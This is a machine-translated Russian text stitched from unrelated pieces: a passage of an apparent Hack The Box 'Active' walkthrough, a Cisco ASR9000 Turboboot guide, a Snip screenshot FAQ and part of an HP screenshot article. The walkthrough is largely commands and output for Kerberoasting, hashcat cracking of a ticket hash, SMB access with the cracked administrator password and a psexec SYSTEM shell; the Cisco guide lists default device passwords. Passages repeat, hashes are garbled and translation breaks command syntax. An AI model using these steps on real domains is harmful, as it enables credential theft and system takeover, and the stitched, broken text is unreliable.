вам хешем пароля пользователя службы. Вы отправляете этот ответ службе, которая может расшифровать его с помощью пароля, проверить, кто вы, и решить, хочет ли он вас впустить.
При атаке Kerberoasting вместо отправки зашифрованного билета от контроллера домена службе вы будете использовать оффлайн грубую силу для взлома пароля, связанного с этой службой.
В большинстве случаев вам понадобится активная учетная запись в домене для инициализации Kerberoast, но если DC настроен с включенным параметром UserAccountControl «Не требовать предварительную аутентификацию Kerberos», можно запросить и получить билет для взлома без действующий аккаунт в домене.
Получить хэш
Я воспользуюсь сценарием GetUserSPNs.py от Impacket, чтобы получить список имен пользователей службы, которые связаны с обычными учетными записями пользователей. Он также получит билет, который я смогу взломать.
Он также получит билет, который я смогу взломать.
Скрипт идентифицировал пользователя, Администратор:
root @ kali: ~ / hackthebox / active-10.10.10.100 # GetUserSPNs.py -request -dc-ip 10.10.10.100 active.htb / SVC_TGS -save -outputfile GetUserSPNs.out
Impacket v0.9.16-dev - Copyright 2002-2018 Core Security Technologies
Пароль:
ServicePrincipalName Имя MemberOf PasswordLastSet LastLogon
-------------------- ------------- ----------------- --------------------------------------- ----------- -------- -------------------
active / CIFS: 445 Администратор CN = Владельцы-создатели групповой политики, CN = Пользователи, DC = active, DC = htb 2018-07-18 15:06:40 2018-07-21 11:05:53
Он также дает мне билет, который я могу попытаться расшифровать методом грубой силы, чтобы получить пароль пользователя:
root @ kali: ~ / hackthebox / active-10.10.10.100 # cat GetUserSPNs.out
$ Krb5tgs $ 23 $ * Администратор $ ACTIVE.HTB $ активный / CIFS ~ 445 * $ 7028f37607953ce9fd6c9060de4aece5 $ 55e2d21e37623a43d8cd5e36e39bfaffc52abead3887ca728d527874107ca042e0e9283ac478b1c91cab58c28e7a5e0af452ad2503e463ad2088ba97964f65ac10959a3826a7f99d2d41e2a35c5a2c47392f160d65451156893242004cb6e3052854a9990bac4deb104f838f3e50eca3ba770fbed089e1c91c513b7c98149af2f9a994655f5f13559e0acb003519ce89fa32a1dd1c8c7a24636c48a5c948317feb38abe54f875ffe259b6b25a63007798174e564f0d6a09479de92e6ed98f0887e19b1069b30e2ed8005bb8601faf4e476672865310c6a0ea0bea1ae10caff51715aea15a38fb2c1461310d99d65d7254f232e78cf9288231e436ab457929f50e6d4f70cbfcfd2251272961ff422c3928b0d702dcb31edeafd856334b64f74bbe486241d752e4cf2f6160b718b87aa7c7161e95fab757005e5c80254a71d8615f4e89b0f4bd51575cc370e881a570f6e5b71dd14f50b8fd574a04978039e6f32d108fb4207d5540b4e58df5b8a0a9e36ec2d7fc1150bb41eb9244d96aaefb36055ebcdf435a42d937dd86b1754d2ac4db28a177297eaeeb86c229d0f121cf04b0ce32f63dbaa0bc5eafd47bb97c7b3a14980597a9cb2d83ce7c40e1b864c3b3a7 7539dd78ad41aceb950a421a707269f5ac25b27d5a6b7f334d37acc7532451b55ded3fb46a4571ac27fc36cfad031675a85e0055d31ed154d1f273e18be7f7bc0c810f27e9e7951ccc48d976f7fa66309355422124ce6fda42f9df406563bc4c20d9005ba0ea93fac718
113a15482f3d952d54f22840b7a0a6000c8e8137e04a898a4fd1d87739bf5428d748086f0166b35c181729cc62b41ba6a33bb77c9e03dc9ac23782cf5dcebd11faad8ca3e3e74e25f21dc04ba9f1703bd51d100051c8f505cc8085056b94e349b57906ee8deaf026b3daa89e7c3fc747a6a31ae08376da259f3118370bef86b6e7c2f88d66400eccb122dec8028223f6dcde29ffaa5b83ecb1c3780a782a5797c527a26a7b51b62db3e4865ebc2a0a0d2c931550decb3e7ae581b59f070dd33e423a90ec2ef66982a1b6336afe968fa93f5dd2880a313dc05d4e5cf104b6d9a8316b9fe3dc16e057e0f5c835e111ab92795fb0033541916a57df8f8e6b8cc25ecff2775282ccee110c49376c2cec6b7bb95c265f1466994da89e69605594ead28d24212a137ee20197d8aa95f243c347e02616f40f4071c33f749f5b94d1259fd32174
Расшифровать с помощью Hashcat
Я найду здесь тип хеша и взломаю его с помощью hashcat:
~ / Dropbox / CTFs / hackthebox / active-10. 10.10.100 $ hashcat -m 13100 -a 0 GetUserSPNs.out /usr/share/wordlists/rockyou.txt --force
hashcat (v4.0.1) запускается ...
... отрезать ...
$ krb5tgs $ 23 $ * Администратор $ ACTIVE.HTB $ active / CIFS ~ 445 * $ 7028f37607953ce9fd6c9060de4aece5 $ 55e2d21e37623a43d8cd5e36e39bfaffc52abead3887ca728d52787410ec1ac1ac042e
184828e7a5e0af452ad2503e463ad2088ba97964f65ac10959a3826a7f99d2d41e2a35c5a2c47392f160d65451156893242004cb6e3052854a9990bac4deb104f838f3e7cf91ec5e4e4e7e4e4e6e4e6e4e6e4e6ec5
994655f5f13559e0acb003519ce89fa32a1dd1c8c7a24636c48a5c948317feb38abe54f875ffe259b6b25a63007798174e564f0d6a09479de92e6ed98f0887e19b1069e108e08e08e6e6e6e6e6e6e4e6e6e0e6e08e6e6e6e4e08e08e6e6e6e6e6e6e6e6e6e6
ea1ae10caff51715aea15a38fb2c1461310d99d6
10.10.100 $ hashcat -m 13100 -a 0 GetUserSPNs.out /usr/share/wordlists/rockyou.txt --force
hashcat (v4.0.1) запускается ...
... отрезать ...
$ krb5tgs $ 23 $ * Администратор $ ACTIVE.HTB $ active / CIFS ~ 445 * $ 7028f37607953ce9fd6c9060de4aece5 $ 55e2d21e37623a43d8cd5e36e39bfaffc52abead3887ca728d52787410ec1ac1ac042e
184828e7a5e0af452ad2503e463ad2088ba97964f65ac10959a3826a7f99d2d41e2a35c5a2c47392f160d65451156893242004cb6e3052854a9990bac4deb104f838f3e7cf91ec5e4e4e7e4e4e6e4e6e4e6e4e6ec5
994655f5f13559e0acb003519ce89fa32a1dd1c8c7a24636c48a5c948317feb38abe54f875ffe259b6b25a63007798174e564f0d6a09479de92e6ed98f0887e19b1069e108e08e08e6e6e6e6e6e6e4e6e6e0e6e08e6e6e6e4e08e08e6e6e6e6e6e6e6e6e6e6
ea1ae10caff51715aea15a38fb2c1461310d99d6
5d7254f232e78cf9288231e436ab457929f50e6d4f70cbfcfd2251272961ff422c3928b0d702dcb31edeafcfd74b6334b0d702dcb31edefcfd74fd4fd4fd7fd4fd824e4e4e4e8ecd8d4e6e4e6e4e5
7c7161e95fab757005e5c80254a71d8615f4e89b0f4bd51575cc370e881a570f6e5b71dd14f50b8fd574a04978039e6f32d108fb4207d5540b4e58df55ecbdadf4bb4e58df55ecbd6d6d6ec8d6d6d6d6d5db4ddbd4d5ec8d6d6d5d5ddd8cbd4d5bd5d5dbd4d5d5dbd8dd4
937dd86b1754d2ac4db28a177297eaeeb86c229d0f121cf04b0ce32f63dbaa0bc5eafd47bb97c7b3a14980597a9cb2d83ce7c40e1b864c3b3cf3cb2d83ce7c40e1b864c3b3cf3cf3d7d7d7d7e7d7d7d7d7d7d7d7dd7d7d7d7dd7d7d7b2b2b0d7d7d7fd7d7fd7d7d7d5
532451b55ded3fb46a4571ac27fc36cfad031675a85e0055d31ed154d1f273e18be7f7bc0c810f27e9e7951ccc48d976f7fa66309355422124ce6fda42f9df406563bc3c18da21131131902
d54f22840b7a0a6000c8e8137e04a898a4fd1d87739bf5428d748086f0166b35c181729cc62b41ba6a33bb77c9e03dc9ac23782cf5dcebd11faad8cc3cf51fd3d5e05e03e03e03e05e05e0e05e5
94e349b57906ee8deaf026b3daa89e7c3fc747a6a31ae08376da259f3118370bef86b6e7c2f88d66400eccb122dec8028223f6dcde29ffaa5b83ecb1c3780ac51e15eb2b2b2b05e6e07e6e07e6eb5ddb2b2b3ec380a782a2b2b2b2b2b2b2b05b2eb5ddd05
cb3e7ae581b59f070dd33e423a90ec2ef66982a1b6336afe968fa93f5dd2880a313dc05d4e5cf104b6d9a8316b9fe3dc16e057e0f5c835e111ab927c875c825e057e0f5c835e111ab927c8c875c827c827c827c827c8c827c8c827c875c827c827c827c8c827c875c827c8c875c827dc
ec6b7bb95c265f1466994da89e69605594ead28d24212a137ee20197d8aa95f243c347e02616f40f4071c33f749f5b94d1259fd32174: Ticketmaster1968
Доступ администратора
Перечисление акций
Теперь с паролем администратора у меня есть доступ почти ко всем общим ресурсам, включая C $, что дает мне всю файловую систему:
root @ kali: ~ / hackthebox / active-10. 10.10.100 / smb-loot # smbmap -H 10.10.10.100 -d active.htb -u administrator -p Ticketmaster1968
[+] Поиск открытых портов SMB ....
[+] Пользовательский сеанс SMB установлен 10.10.10.100 ...
[+] IP: 10.10.10.100:445 Название: 10.10.10.100
Разрешения диска
---- -----------
ADMIN $ ЧИТАТЬ, ЗАПИСАТЬ
C $ ЧИТАТЬ, ЗАПИСАТЬ
IPC $ НЕТ ДОСТУПА
NETLOGON ЧТЕНИЕ, ЗАПИСЬ
Репликация ТОЛЬКО ДЛЯ ЧТЕНИЯ
SYSVOL ЧТЕНИЕ, ЗАПИСЬ
[!] Невозможно удалить тестовый каталог в \\ 10.10.10.100 \ SYSVOL \ vnCfhEJMWA, пожалуйста, удалите вручную
ТОЛЬКО ДЛЯ ЧИТАНИЯ
10.10.100 / smb-loot # smbmap -H 10.10.10.100 -d active.htb -u administrator -p Ticketmaster1968
[+] Поиск открытых портов SMB ....
[+] Пользовательский сеанс SMB установлен 10.10.10.100 ...
[+] IP: 10.10.10.100:445 Название: 10.10.10.100
Разрешения диска
---- -----------
ADMIN $ ЧИТАТЬ, ЗАПИСАТЬ
C $ ЧИТАТЬ, ЗАПИСАТЬ
IPC $ НЕТ ДОСТУПА
NETLOGON ЧТЕНИЕ, ЗАПИСЬ
Репликация ТОЛЬКО ДЛЯ ЧТЕНИЯ
SYSVOL ЧТЕНИЕ, ЗАПИСЬ
[!] Невозможно удалить тестовый каталог в \\ 10.10.10.100 \ SYSVOL \ vnCfhEJMWA, пожалуйста, удалите вручную
ТОЛЬКО ДЛЯ ЧИТАНИЯ
Получить root.txt
Я могу подключиться и получить root.txt с помощью smbclient (или smbmap ):
root @ kali: ~ / hackthebox / active-10.10.10.100 # smbclient //10.10.10.100/C$ -U active.htb \ administrator% Ticketmaster1968
Попробуйте «help», чтобы получить список возможных команд.
smb: \> получить \ users \ administrator \ desktop \ root. текст
получение файла \ users \ administrator \ desktop \ root.txt размером 34 как \ users \ administrator \ desktop \ root.txt (0,4 килобайт / сек) (в среднем 0,4 килобайт / сек)
root @ kali: ~ / hackthebox / active-10.10.10.100 # cat root.txt
b5fc76d1 ...
текст
получение файла \ users \ administrator \ desktop \ root.txt размером 34 как \ users \ administrator \ desktop \ root.txt (0,4 килобайт / сек) (в среднем 0,4 килобайт / сек)
root @ kali: ~ / hackthebox / active-10.10.10.100 # cat root.txt
b5fc76d1 ...
Здесь стоит отметить — я только что получил от системы флаг root, но так и не получил оболочку в системе.
Системная оболочка
Ну конечно хочется оболочку. Теперь, когда общие ресурсы доступны для записи и у меня есть права администратора, я могу получить оболочку с PSExec.Есть несколько способов сделать это прямо из Kali. Продолжая использовать инструменты Impacket, я буду использовать psexec.py :
root @ kali: ~ / hackthebox / active-10.10.10.100 # psexec.py active.htb/[email protected]
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies
Пароль:
[*] Запрос акций 10.10.10.100 .....
[*] Найден доступный для записи общий ресурс ADMIN $
[*] Загрузка файла dMCaaHzA. exe
[*] Открытие SVCManager 10.10.10.100 .....
[*] Создание сервиса aYMa на 10.10.10.100 .....
[*] Запуск службы aYMa .....
[!] Нажмите справку для дополнительных команд оболочки
Microsoft Windows [Версия 6.1.7601]
Авторское право (c) Корпорация Microsoft, 2009 г. Все права защищены.
C: \ Windows \ system32> whoami
nt власть \ система
exe
[*] Открытие SVCManager 10.10.10.100 .....
[*] Создание сервиса aYMa на 10.10.10.100 .....
[*] Запуск службы aYMa .....
[!] Нажмите справку для дополнительных команд оболочки
Microsoft Windows [Версия 6.1.7601]
Авторское право (c) Корпорация Microsoft, 2009 г. Все права защищены.
C: \ Windows \ system32> whoami
nt власть \ система
ASR9000 / XR Общие сведения о Turboot и начальном запуске системы
Введение
Этот документ дает представление о том, что такое Turboboot и как запустить систему с IOS-XR с нуля
Есть два способа обновить систему:
- Первый — установить добавление и активируйте новую версию программного обеспечения XR.Как минимум, для этого потребуется файл mini.pie
- Второй способ — выполнить турбо-загрузку, новую установку, загрузив файл mini.vm из rommon
Этот исполняемый файл mini.vm необходимо передать через TFTP ( на RSP2) или может быть загружен через внешний порт USB или TFTP (на RSP440 и CRS-PRP). На 9001 возможность USB добавлена в rommon 2.03 (версия выпуска 5.1.1).
На 9001 возможность USB добавлена в rommon 2.03 (версия выпуска 5.1.1).
Для ускоренной загрузки нельзя использовать никакие другие носители или протоколы, кроме указанных выше.Ex FTP не разрешен
Обзор файловой системы
Устройства XR имеют несколько носителей для хранения, и все они имеют свое индивидуальное назначение.
Объем RSP2 RSP440 Trident Typhoon disk0: Встроенный USB ATA диск SSD SSD ( SSD) Встроенный USB SSD (SATA) disk1: Встроенный USB SSD (SATA) disk1a: disk1a: disk1a: disk1a: disk1a: 0 жесткий диск: Жесткий диск (SAS) Встроенный USB жесткий диск: Жесткий диск Жесткий диск (SAS) Встроенный USB Встроенный USB 9035 Жесткий диск (SAS) Встроенный USB compactflash: Compactflash 1 Внешний USB 1 lcdisk0: Встроенный USB 3 Встроенный USB Встроенный USB Встроенный USB USB Встроенный USB Загрузочная флэш-память: NOR Flash NOR Flash NOR Flash configflash: NOR Flash NOR Flash SR NOR Flash SR NVSRAM Дамп ядра Жесткий диск (SAS) SSD (SATA) TFTP Загрузочная флэш-память: 1 Точки доступа (крепление) (дюйм / дев) Объем R360 disk0: disk00t77 hd0t77 qsm на активный rsp qsm на активный rsp disk0a: disk00t78 spm hdt на активный rsp qsm disk1: disk10t77 hd1t77 qsm к активному rsp qsm к активному rsp disk1a: disk10t78 hd1tsp3 active rsp 9035 к активному rsp жесткий диск: hd0t79 usb00t77 qsm в активный rsp qs m к активному rsp harddiska: hd0t77 usb00t78 qsm к активному rsp qsm к активному rsp harddiskb: harddiskb: 000 9035flash disk20t6,11,12 1 usb10t6,11,12 1 lcdisk0: lcdisk6000359 lcdisk00t78 lcdisk00t78 загрузочной флэш-памяти: fs0p1 fs0p1 fs0p1 configflash: fs1p1 NVRAM: NVRAM NVRAM Дамп ядра hd0t80 hd0t80 или hd1t80 2 fs0p2 1. Любой
Любой 2. Либо один Использование 903 disk0: Пакеты IOS-XR, конфигурации Пакеты IOS-XR, конфигурации disk0a: sysmgr_debug sysmgr_debug sysmgr_debug3 XR (при зеркальном отображении) Пакеты IOS-XR (при зеркальном отображении) disk1a: wdsysmon_debug wdsysmon_debug Crash файлы журнала Crash , журналы жесткий диск: 9036 0 Журналы NP, файлы сбоев Журналы NP, файлы сбоев жесткий дискb: compact Копировать0 Файл 9035 lcdisk0: Файлы дампа ядра Файлы дампа ядра lcdisk0a: configflash: OBFL nvram: Config Configs Kernel dump Kernel dump Kernel Необработанные дампы ядра Файловые системы Объем RSP2 RSP440 Trident Trident Trident диск disk0a: qnx4 qnx4 disk1: qnx4 qnx4 disk1a: qnx4 qnx4 Harddisk: qnx4 qnx4 harddiska: qnx4 qnx4 harddiskb: qnx4 FAT CompactFlash : 9035 9 FAT 1 FAT 1,2 lcdisk0: QNX4 QNX4 lcdisk0: QNX4 QNX4 загрузочная флэш-память: FFSv3 FFSv3 FFSv3 конфигурационная флэш-память: FFSv3 Cisco 9035 Дамп ядра Raw Raw Файл Raw 1. Только FAT F / S
Только FAT F / S 2. Только Flash Media Приблизительный размер раздела (минимальный) Объем Trident Typhoon disk0: 1.6GB 11.0GB disk0a: 0.4GB 2.2GB disk1: 1.6GB 11.0GB disk1a: 0.4GB 2.2GB жесткий диск 2.2GB 3,1 / 6,2 ГБ жесткий диск: 8 ГБ 0,4 / 0,8 ГБ жесткий дискb: 8 ГБ 9034 / 0,8 ГБ компактная флэш-память: 1 ГБ 1-32 ГБ lcdisk0: 1,6359 1,635 0,4 Гб 220K 500K Дамп ядра 21GB 500MB x 2 24MB  хранилище конфигурации.Конфигурации хранятся в базе данных на загрузочном диске (часто disk0). Обычно в nvram хранятся только переменные rommon и информация о лицензии.
хранилище конфигурации.Конфигурации хранятся в базе данных на загрузочном диске (часто disk0). Обычно в nvram хранятся только переменные rommon и информация о лицензии. Сводные шаги по использованию turboot
Так как turboot может стереть конфигурацию, ключи SSH и другие элементы, такие как лицензии, необходимо выполнить следующие действия для проверки и резервного копирования любых файлов
1. Запустите проверку cfs в административном и неадминистративном режиме mode
2. Скопируйте активные лицензии и файлы SNMP на tftp-сервер
3. Скопируйте текущую конфигурацию на tftp-сервер или ноутбук
4.Захватить вывод «show ipv4 intrief» в текстовый файл
5. Захватить «show ipv6 intrief | i Up / Up» в текстовый файл
6. Автономно. Отредактируйте сохраненную конфигурацию RSP — добавьте «без выключения» для всех физических интерфейсов, которые включены / активированы из вышеуказанных захватов интерфейсов IPv4 и IPv6, и сохраните изменения cfg. Обратите внимание, что необязательно «закрывать» подчиненные интерфейсы, только основной физический интерфейс.
Обратите внимание, что необязательно «закрывать» подчиненные интерфейсы, только основной физический интерфейс.
7. Подключите консольный кабель портативного компьютера к RSP в слоте RSP0 и включите файл журнала для отслеживания и записи журналов загрузки RSP.
8. Включите блоки питания, чтобы включить систему asr9k. (приблизительно 7-12 минут)
9. После того, как светодиоды покажут IOS-XR на LC и ACTV или STBY на RSP, войдите в систему через консоль RSP, которым является ACTV, и выполните некоторые предварительные проверки для проверки системы. стабильность.
ПРИМЕЧАНИЕ. Имя пользователя и пароль корневой системы по умолчанию на RSP440: root / root
(если root / root не работает, попробуйте cisco / cisco, или admin / admin, или viking / viking)
10.Проверьте версию ASR9K IOS XR
11. Запустите проверку cfs в режиме администратора и не в режиме администратора
12. (Необязательно) Установите и зафиксируйте все отсутствующие пакеты ПО (пироги) или требуемые SMU
(Необязательно) Установите и зафиксируйте все отсутствующие пакеты ПО (пироги) или требуемые SMU
13. Обновите FPD в админке. режим
14. Перезагрузите все узлы, на которых были обновления FPD
15. Настройте интерфейс Ethernet Mgmt с IP-адресом для доступа к серверу tftp, загрузите и зафиксируйте сохраненную конфигурацию RSP с сервера tftp или портативного компьютера
a) или войдите в консоли и вырежьте и вставьте сохраненный cfg с портативного компьютера
b) или скопируйте сохраненный cfg с портативного компьютера на usb, затем вставьте usb в RSP440 и скопируйте и зафиксируйте cfg
c) скопируйте лицензии и файлы snmp обратно в RSP
16.(Необязательно) при необходимости создайте и сгенерируйте новые криптографические ключи.
Шаги к Turboot
Как уже упоминалось, Turbooting означает, что вы загружаете базовый образ ОС XR «VM» (виртуальная машина).
Turboboot запускается из Rommon и по сути аналогичен установке диска с желаемой ОС в портативный компьютер, перезагрузке машины для загрузки с CDROM и установке базовой ОС.
Перед запуском процесса Turboboot вы можете дать указание системе стереть все файлы из системы и начать чистку или установить образ для ускоренной загрузки вместе с любыми существующими выпусками, которые в настоящее время находятся на диске.(см. Установка переменных Turboot в RSP).
Turboboot может потребоваться, если вы хотите очистить вашу систему, или у нас также были некоторые проблемы в XR4.2.0 с RSP2, из-за которых не удалось загрузить пирог обновления. В этом случае также требовалась турбо-загрузка.
Требуются некоторые или все перечисленные ниже процедуры.
Команда «set» дает вам обзор всех переменных среды rommon, для которых в настоящее время установлены их значения.
Очистить переменные среды ROM Monitor на всех RSP
unset BOOT
unset TFTP_FILE
sync
команда * unset * очищает значение переменной из rommon.
команда * sync * сохраняет или записывает вновь установленные и сброшенные переменные в постоянную память, чтобы они сохраняли перекрестные перезагрузки и циклы включения питания.
Очистить переменные зеркального отображения диска
unset BOOT_DEV_SEQ_OPER
unset MIRROR_ENABLE
sync
По умолчанию два внутренних раздела USB (disk0 и disk1) зеркалируются друг с другом, если вы сломаете зеркало, турбозагрузка повлияет только на диск
что вы загружаете цель, а не другую (хорошо, если вы хотите отступить).
Отключить сторожевой таймер ЦП
priv
diswd <- Отключить сторожевой таймер ЦП
Если вы пропустите этот шаг и загрузка по TFTP для образа turboot mini-vm занимает больше 30 минут из-за сетевых задержек и т. Д., RSP может сбросить, и вам придется начать все сначала. Отключение этого сторожевого таймера гарантирует, что система не будет перезагружаться во время передачи образа в rommon.
Определите параметры сети и IP на интерфейсе управления.
IP_ADDRESS = ip_address
IP_SUBNET_MASK = mask
DEFAULT_GATEWAY = ip_address
Установить переменные среды TFTP
TFTP_RETRY_COUNT = 4
наборов контактов для сервера
TFTP_RETRY_COUNT = 4
устанавливает число повторных попыток. TFTP_TIMEOUT = 6000
TFTP_TIMEOUT = 6000
устанавливает тайм-аут TFTP для передачи, вам может потребоваться установить это больше, чтобы предотвратить прерывание во время xfer, если есть сетевые задержки
TFTP_CHECKSUM = 1
, нужна ли контрольная сумма для передачи, это рекомендуется в случае изображение повреждается во время передачи.
TFTP_SERVER = server_ip_addr
адрес сервера также может быть указан в операторе загрузки или зафиксирован в переменной rommon.
TFTP_MGMT_INTF = 0
какой из 2 интерфейсов управления вы хотите использовать, 0 или 1, где 0 является значением по умолчанию.
TFTP_BLKSIZE = 1400
Установка большего размера блока TFTP рекомендуется для упаковки больших пакетов и более быстрой передачи образа виртуальной машины. Обратите внимание, что для CRS эта переменная — TFTP_BLOCK_SIZE.
Установите переменную Turboot на RSP
TURBOBOOT = on, {boot-device}, [format | clean], [nodisablebreak]
на говорит нам установить, добавить и установить, активировать пакеты при загрузке из образа виртуальной машины.
загрузочное устройство — это устройство, которое мы хотим использовать для установки ОС, обычно disk0
формат сообщает нам о полной замене ОС, за исключением конфигурации администратора
clean говорит нам о полной замене ОС , но другие файлы, такие как конфигурация admin или exec сохраняются.
nodisablebreak позволяет нам завершить турбо-загрузку с помощью сигнала прерывания. По умолчанию разрывы игнорируются.
Пример:
TURBOBOOT = on, disk0, format
sync
Это даст системе указание выполнить турбо-загрузку с disk0 в качестве выбранного загрузочного устройства и использовать параметр форматирования.Ключ формата не является обязательным.
В настоящее время мы поддерживаем только целевую установку на disk0, но это, вероятно, изменится в XR4.3.1, благодаря чему вы можете использовать disk1 в качестве цели установки.
ПРИМЕЧАНИЕ: недавний случай tac показал, что команда на турбо-загрузку не удалась на ASR9001.
Предположительно, это было сделано для работы путем пропуска двоеточия после disk0:
Предлагается попробовать disk0 (без двоеточия), если команда с двоеточием не работает.
ASR9K / CRS-PRP Дополнительная информация
В CRS опция формата работает с FAT16, но не с FAT32 или QNX4, поэтому необходимо также использовать новую переменную.
В ASR9K параметры форматирования и очистки работают, но для удаления конфигурации exec, конфигурации администратора и всех остальных файлов необходимо использовать эту дополнительную переменную.
Для этих сценариев необходимо установить следующее.
TURBOBOOT = on, disk0
MEDIA_FORMAT = disk0:, QNX4
Примечание: Если параметры форматирования или очистки установлены в turboot или confreg, 0x2142 установлен, когда также установлена переменная MEDIA_FORMAT, тогда при появлении запроса на новое имя пользователя / password мы не сможем записать это на диск. Чтобы исправить это, вернитесь к rommon и правильно установите переменные.
Чтобы исправить это, вернитесь к rommon и правильно установите переменные.
Загрузите удаленный файл mini.vm
(работает только с образом виртуальной машины, а не с файлом TAR или mini.pie)
rommon> boot tftp: // server / directory / filename
Во время процесса загрузки образ сначала копируется в память (RAM) и устанавливается из памяти (RAM). После установки из памяти он скопирует образ обратно на disk0: и перезагрузит устройство. Подождите, пока не появится сообщение «КОНФИГУРАЦИЯ СИСТЕМЫ ЗАВЕРШЕНА».
Вывод команды show install active, когда в памяти,
RP / 0 / RSP0 / CPU0: ios # sh install active
Active Packages:
mem: asr9k- мини-р-4.2.0
Вывод команды show install active после копирования образа на disk0 :,
RP / 0 / RSP0 / CPU0: ios # sh install active
Активные пакеты:
disk0: asr9k-mini-p-4.2. 0
Система также автоматически сбросит значение переменной TURBOBOOT rommon.
Восстановить зеркальное отображение диска
Чтобы восстановить зеркальное отображение диска, используйте команду mirror в режиме глобальной конфигурации. Дополнительные сведения о команде зеркального отображения см. В модуле «Команды загрузки в программном обеспечении Cisco IOS XR» в Справочнике команд управления системой маршрутизатора служб агрегации серии Cisco ASR 9000.
Как загрузиться с внешнего USB-порта
RSP-440 (и 9001 с rommon 2.03) может загружаться через USB-порт на передней панели. Вместо использования «boot tftp: // или boot disk0: /» вам нужно использовать другую команду, mediaboot .
Команда:
rommon> mediaboot usb: \ release_mini.vm
В более поздних версиях rommon, mediaboot был заменен на загрузку usb: /
, поэтому обязательно попробуйте оба варианта.
ПРИМЕЧАНИЕ:
Некоторые новые версии rommon на 9001 хотят использовать загрузочную директиву usb: /. (см. раздел вопросов и ответов / комментариев под этой статьей).
(см. раздел вопросов и ответов / комментариев под этой статьей).
В публикации версии rommon 2.04 также видно, что usb упоминается как disk1, и в этом случае вы можете использовать: boot disk1: / …
Чтобы узнать сопоставление usb-диска, используйте rommon «dev» команда, чтобы увидеть все устройства файловой системы.
На CRS-PRP используйте загрузочный диск2: hfr-mini-px.vm
CRS не использует команду mediaboot.
Как обновить FPD
FPD для всех устройств ASR9K, использующих FPD.
a) Войдите в режим администратора с помощью команды admin и запишите вывод текущих версий прошивки с помощью интерфейса командной строки show hw-module fpd location all . сохраните этот вывод в текстовый файл. Обратите внимание на любой LC, у которого есть «да» в Upg / Dng? столбец. Это означает, что FPD следует обновить или понизить до текущей версии FPD.
b) Из admin mode upgrade FPD с использованием интерфейса командной строки: upgrade hw-module fpd location r / s / m
или, если во всех местах требуется обновление FPD (рекомендуется), используйте CLI: * upgrade hw-module fpd location all *
Дисковое пространство занято каждым образом
Самый простой способ — использовать утилиту ksh df.
Установите выпуск и пакеты и запустите df:
# df / disk0:
/ dev / disk00t77 3813344 733477 3079867 20% / dev / disk0: /
Разделите выделенное число на 2000. Это дает приблизительный размер в МБ. 366 МБ в данном случае.
Повторите эти действия для любых других выпусков, которые могут нас заинтересовать.
Если вы выполняете обновление, соберите выходные данные df до и после обновления и вычислите разницу в выходных данных df.
Связанная информация
Ксандер Туйс, CCIE # 6775
Главный инженер ASR9000
Сэм Милстед,
Инженер службы поддержки клиентов TAC XR
Snip
Как отправить отснятые изображения по электронной почте?
Snip 的 【偏好 设置】 中 绑定 你 的 QQ 邮箱 帐号 , 截 屏 时 的 的 图标 , 即可 跳到 进行 邮件 分享。
Убедитесь, что вы связали свою учетную запись QQ Mail в «Предпочтениях».Сделайте снимок экрана и выберите значок «Поделиться».
Как сделать снимок прокручиваемых окон?
Включите «Захват области прокрутки» в «Предпочтениях» (недоступно для Firefox).
Примечание. Эта функция недоступна в версии, загруженной из Mac App Store. Загрузите последнюю версию с официального сайта Snip.
Как работать с несколькими репликами одновременно?
Удерживая Shift, выберите примечания, которые нужно изменить.Вы можете перемещать и увеличивать / уменьшать выбранные примечания.
Как сохранить захваченное изображение на моем устройстве, выбрав «Копировать только захваченное изображение в буфер обмена»?
Выберите нужную область, удерживайте Option и дважды щелкните выделенную область или нажмите «Готово». Захваченное изображение будет сохранено на вашем устройстве.
Вы можете сделать то же самое, чтобы сохранить захваченное изображение в буфер обмена, если он настроен на сохранение на вашем устройстве по умолчанию.
Я не могу открыть установочный пакет Snip двойным щелчком по нему.
Если при двойном щелчке по установочному пакету появляется следующее окно:
Пожалуйста, проверьте, используете ли вы OS 10. 8 или более позднюю версию. Если да, щелкните правой кнопкой мыши пакет установки Snip и выберите «Открыть» для установки.
8 или более позднюю версию. Если да, щелкните правой кнопкой мыши пакет установки Snip и выберите «Открыть» для установки.
Какие ярлыки по умолчанию используются для Snip?
Существуют такие ярлыки, как «Захват экрана» (Control + Command + A), «Отменить» (Command + Z), чтобы отменить отмену (Command + Shift + Z).
Как изменить ярлык для захвата экрана?
Перейдите в «Предпочтения», поместите курсор в поле ввода ярлыка и нажмите нужные клавиши.Ярлык следует сочетать с 1-3 клавишами-модификаторами (Shift / Control / Option / Command) и 1 буквой или цифрой.
Примечание. Чтобы восстановить ярлык по умолчанию, поместите курсор в поле ввода ярлыка и нажмите «Удалить».
Какие графические теги доступны?
Прямоугольник, эллипс и стрелка, кисти для аннотаций и рукописного ввода.
Почему я не могу перемещать или увеличивать / уменьшать захваченное окно при добавлении тегов?
При добавлении тегов захваченное окно не будет изменено, даже если вы отмените операцию.
Где мои уловы?
Захваченные изображения по умолчанию сохраняются на рабочем столе. Вы можете изменить местоположение в предпочтениях.
Как сохранить мои снимки?
Дважды щелкните в области, которую вы обрезали, или щелкните значок сохранения, изображения будут сохранены в локальном.
Как перемещать теги?
Наведите курсор на тег.Когда курсор превратится в руку, щелкните, чтобы выбрать тег и переместить его.
Как редактировать теги?
Наведите курсор на тег. Когда курсор превратится в руку, щелкните, чтобы выбрать тег и отредактировать его.
Примечание: кисти и текст нельзя увеличивать / уменьшать.
Как редактировать аннотации?
Наведите курсор на текст.Когда он превратится в руку, дважды щелкните для редактирования.
Как применить Snip в QQmail?
Если вы загрузили Snip из Mac App Store, перейдите в «Настройки» и нажмите «Загрузить подключаемые модули для браузера Snip».
Если вы загрузили Snip с этого веб-сайта, перейдите в «Настройки» и отметьте «Применить это приложение в QQMail».
Как сделать снимок экрана на ноутбуке или настольном компьютере HP
Снимки экрана, снимки экрана, снимки экрана — как бы вы ни называли их, эта уникальная операция позволяет вам сделать снимок рабочего стола вашего компьютера.
Снимок экрана пригодится на работе, когда вы хотите показать коллегам правки веб-страницы или когда звоните по Skype во время праздников и хотите сфотографировать свою семью со всей страны.Возможность захватывать эти моменты прямо с экрана и сохранять их в виде файлов изображений — это одно из решающих изменений в современном компьютерном веке. Как один из мировых лидеров в производстве компьютеров, HP® продолжает делать гигантские шаги в направлении оптимизации удобства использования компьютеров. Мы расскажем, как можно сделать снимок рабочего стола, от нажатия нескольких кнопок на клавиатуре до использования программного обеспечения для трансляции экрана.
Мы расскажем, как можно сделать снимок рабочего стола, от нажатия нескольких кнопок на клавиатуре до использования программного обеспечения для трансляции экрана.
Как сделать снимок экрана на ноутбуке HP
Способ по умолчанию для полноэкранного режима.
